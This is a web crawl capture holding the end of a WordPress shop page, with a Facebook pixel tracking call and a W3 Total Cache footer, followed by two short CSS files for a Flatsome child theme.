fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "7.0.1",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "34ab7dab-5a25-454f-a6d5-aff5e904c5e5"
});
 });
</script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: nhathanhhoa.com @ 2026-01-20 16:34:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://nhathanhhoa.com/wp-content/themes/bds/style.css?ver=3.0
body_size: 105
content:
/*
Theme Name: BDS
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.sticky-popup{ display: none !important; }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/


}

--- FILE ---
content_type: text/css
request_url: https://nhathanhhoa.com/customs/css/custom.css
body_size: -49
content:
.page-header-excerpt{display:none;}